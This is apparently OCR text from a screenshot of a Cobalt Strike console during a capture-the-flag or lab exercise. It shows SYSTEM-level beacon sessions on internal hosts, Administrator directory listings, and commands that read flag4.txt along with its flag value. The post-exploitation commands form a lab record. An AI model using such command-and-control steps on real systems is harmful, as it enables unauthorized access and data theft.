 10.10.120.20 10.10.140.20 http SYSTEM * JMP rundll32.exe 2812
Event Log X Listeners X Scripts X Sites X Sites X Sites X Beacon 10.10.120.100@4324 X Sites X Screenshots X
Beacon 10.10.120.100@2672 X Beacon 10.10.120.100@3680 X Beacon 10.10.120.20@1736 X Beacon 10.10.120.20@1300 X Beacon 10.10.120.20@1360 X
64kb fil 10/06/2022 12:08:23 NTUSER.DAT{cb2c9905-007c-11ec-b8ea-cc31a8606de8}.TM.blf
512kb fil 10/06/2022 12:08:11 NTUSER.DAT{cb2c9905-007c-11ec-b8ea-cc31a8606de8}.TMContainer00000000000000000001.regtrans-ms
512kb fil 10/06/2022 12:08:11 NTUSER.DAT{cb2c9905-007c-11ec-b8ea-cc31a8606de8}.TMContainer00000000000000000002.regtrans-ms
20b fil 08/19/2021 06:45:22 ntuser.ini
[02/17 00:30:29] beacon> cd Desktop
[02/17 00:30:29] [*] cd Desktop
[02/17 00:30:29] [+] host called home, sent: 15 bytes
[02/17 00:30:31] beacon> ls
[02/17 00:30:31] [*] Tasked beacon to list files in .
[02/17 00:30:31] [+] host called home, sent: 19 bytes
[02/17 00:30:31] [*] Listing: c:\users\Administrator\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
282b fil 10/06/2022 12:39:09 desktop.ini
70b fil 02/16/2024 15:49:15 flag4.txt
[02/17 00:31:08] beacon> type flag4.txt
[02/17 00:31:08] [-] Unknown command: type flag4.txt
[02/17 00:31:15] beacon> shell type flag4.txt
[02/17 00:31:15] [*] Tasked beacon to run: type flag4.txt
[02/17 00:31:15] [+] host called home, sent: 45 bytes
[02/17 00:31:16] [+] received output:
7504d1f6c371f9e60aa0e06f2df2adf4
[JMP] - x64 | SYSTEM * | 2812 - x64 | Parent 552
beacon>